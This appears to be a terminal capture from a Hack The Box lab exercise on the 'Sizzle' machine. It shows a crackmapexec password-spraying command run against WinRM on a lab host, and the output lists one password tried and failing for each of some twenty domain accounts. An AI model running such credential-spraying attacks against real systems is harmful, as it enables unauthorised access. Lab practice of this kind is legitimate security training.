 ┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Sizzle]
└─$ crackmapexec winrm $IP -u user.list -p pass.list --continue-on-success
SMB 10.10.10.103 5986 SIZZLE [*] Windows 10.0 Build 14393 (name:SIZZLE) (domain:HTB.LOCAL)
HTTP 10.10.10.103 5986 SIZZLE [*] https://10.10.10.103:5986/wsman
WINRM 10.10.10.103 5986 SIZZLE [-] HTB.LOCAL\Administrator:Ashare1972 "The server did not response with one of the following authentication methods Negotiate, Kerberos, NTLM - actual: ''"
WINRM 10.10.10.103 5986 SIZZLE [-] HTB.LOCAL\DnsAdmins:Ashare1972 "The server did not response with one of the following authentication methods Negotiate, Kerberos, NTLM - actual: ''"
WINRM 10.10.10.103 5986 SIZZLE [-] HTB.LOCAL\DnsUpdateProxy:Ashare1972 "The server did not response with one of the following authentication methods Negotiate, Kerberos, NTLM - actual: ''"
WINRM 10.10.10.103 5986 SIZZLE [-] HTB.LOCAL\Guest:Ashare1972 "The server did not response with one of the following authentication methods Negotiate, Kerberos, NTLM - actual: ''"
WINRM 10.10.10.103 5986 SIZZLE [-] HTB.LOCAL\SIZZLE$:Ashare1972 "The server did not response with one of the following authentication methods Negotiate, Kerberos, NTLM - actual: ''"
WINRM 10.10.10.103 5986 SIZZLE [-] HTB.LOCAL\amanda:Ashare1972 "The server did not response with one of the following authentication methods Negotiate, Kerberos, NTLM - actual: ''"
WINRM 10.10.10.103 5986 SIZZLE [-] HTB.LOCAL\amanda_adm:Ashare1972 "The server did not response with one of the following authentication methods Negotiate, Kerberos, NTLM - actual: ''"
WINRM 10.10.10.103 5986 SIZZLE [-] HTB.LOCAL\bill:Ashare1972 "The server did not response with one of the following authentication methods Negotiate, Kerberos, NTLM - actual: ''"
WINRM 10.10.10.103 5986 SIZZLE [-] HTB.LOCAL\bob:Ashare1972 "The server did not response with one of the following authentication methods Negotiate, Kerberos, NTLM - actual: ''"
WINRM 10.10.10.103 5986 SIZZLE [-] HTB.LOCAL\chris:Ashare1972 "The server did not response with one of the following authentication methods Negotiate, Kerberos, NTLM - actual: ''"
WINRM 10.10.10.103 5986 SIZZLE [-] HTB.LOCAL\henry:Ashare1972 "The server did not response with one of the following authentication methods Negotiate, Kerberos, NTLM - actual: ''"
WINRM 10.10.10.103 5986 SIZZLE [-] HTB.LOCAL\joe:Ashare1972 "The server did not response with one of the following authentication methods Negotiate, Kerberos, NTLM - actual: ''"
WINRM 10.10.10.103 5986 SIZZLE [-] HTB.LOCAL\jose:Ashare1972 "The server did not response with one of the following authentication methods Negotiate, Kerberos, NTLM - actual: ''"
WINRM 10.10.10.103 5986 SIZZLE [-] HTB.LOCAL\krbtgt:Ashare1972 "The server did not response with one of the following authentication methods Negotiate, Kerberos, NTLM - actual: ''"
WINRM 10.10.10.103 5986 SIZZLE [-] HTB.LOCAL\lkys37en:Ashare1972 "The server did not response with one of the following authentication methods Negotiate, Kerberos, NTLM - actual: ''"
WINRM 10.10.10.103 5986 SIZZLE [-] HTB.LOCAL\morgan:Ashare1972 "The server did not response with one of the following authentication methods Negotiate, Kerberos, NTLM - actual: ''"
WINRM 10.10.10.103 5986 SIZZLE [-] HTB.LOCAL\mrb3n:Ashare1972 "The server did not response with one of the following authentication methods Negotiate, Kerberos, NTLM - actual: ''"
WINRM 10.10.10.103 5986 SIZZLE [-] HTB.LOCAL\mrlky:Ashare1972 "The server did not response with one of the following authentication methods Negotiate, Kerberos, NTLM - actual: ''"
WINRM 10.10.10.103 5986 SIZZLE [-] HTB.LOCAL\sizzler:Ashare1972 "The server did not response with one of the following authentication methods Negotiate, Kerberos, NTLM - actual: ''"